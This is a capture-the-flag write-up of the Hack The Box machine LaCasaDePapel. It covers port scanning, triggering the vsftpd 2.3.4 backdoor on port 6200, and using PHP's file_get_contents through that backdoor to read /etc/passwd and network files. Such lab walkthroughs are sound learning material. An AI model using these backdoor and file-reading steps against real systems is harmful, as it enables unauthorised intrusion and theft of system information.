

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
I continue to focus on my learning to acquire knowledge in the field of Security Information and my next goal is another excellent box in which I had to face new challenges. LaCasaDePapel is rated as Easy, but I reaffirm again that it is very subjective this valuation, to me it cost me an enormous amount just to compromise the machine. What I can not question is the work carried out by the creators of each Hack The Box machine, because you can see the commitment, creativity and time invested in setting them. Now I just have to spawn the box and the fun begins.



With each Hack The Box box that starts, I must give the importance it deserves to the Reconnaissance phase, all my concentration so as not to miss any detail and then lose a lot of time by not finding the attack vector. With ping I send a packet trace to confirm that the connectivity with the lab is correct, with the hack4u tool, whichSystem.py, I get the OS installed on the machine. Now I can use nmap or even fastTCPScan (even more efficient) for port scanning, then I rely on custom nmap scripts to leak information about the services and their versions, which I have to deal with. I find interesting things, like the FTP version, a subdomain, but also I can research on the Internet about the codename with the obtained data (it can help me to know if containers are being implemented).
ping -c 1 10.10.10.131
whichSystem.py 10.10.10.131
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.131 -oG allPorts
fastTCPScan -host 10.10.10.131
nmap -sCV -p21,22,80,443 10.10.10.131 -oN targeted
cat targeted
#    --> vsftpd 2.3.4
#    google.es --> vsftpd 2.3.4 launchpad    Sid
#    --> OpenSSH 7.9
#    google.es --> OpenSSH 7.9 launchpad     ?
#    --> lacasadepapel.htb





I analyze the technologies implemented in the web services, both the insecure protocol (HTTP) and the secure protocol (HTTPS), first using the IP of the machine and then the domain (I previously updated the hosts file of my machine) to see if there is any difference, but whatweb shows me the same information. With Wappalyzer it also does not give me much certainty of possible ways to continue my research, in the browser I can see that the web pages have certain security measures implemented (token, certificates). But what caught my attention is the version of the FTP service (vsftpd 2.3.4), known in the pentesting field for the backdoor that can be exploited and compromise the machines that have it installed. With searchsploit, I analyze the available exploit to remember how to enable port 6200 with the backdoor and then be able to execute commands remotely. With nmap I confirm that the port has been enabled and I can continue with the engagement.
searchsploit vsftpd 2.3.4
searchsploit -x unix/remote/49757.py
# user="USER nergal:)"
# password="PASS pass"

nmap -p6200 --open -T5 -v -n 10.10.10.131
telnet 10.10.10.131 21
# USER oldboy:)
# PASS oldboy12

nmap -p6200 --open -T5 -v -n 10.10.10.131
# 6200/tcp open lm-x



Now that I have access to the backdoor through port 6200, I try to use dangerous PHP functions to execute commands, but I’m unsuccessful because they are most likely blacklisted or there is a protection measure set. There are also other commands available, such as ls and show, that allow me to leak sensitive system information. In the code that defines a class I find the file_get_contents function implemented, so I use it to leak the contents of system files. I find system users, network interfaces and all the open ports on the machine, all information I can use later.
nc 10.10.10.131 6200
whoami
hostname
# :(
eval('whoami')
exec('whoami')
system('whoami')
shell_exec('whoami')
help
# ls List local, instance or class variables, methods and constants. Aliases: list, dir
# show Show the code for an object, class, constant, method or property.
ls
show $tokyo
file_get_contents('/etc/hosts')
file_get_contents('/etc/passwd')
rlwrap -cAr nc 10.10.10.131 6200
file_get_contents('/proc/net/fib_trie')
file_get_contents('/proc/net/fib_trie')
file_get_contents('/proc/net/tcp')
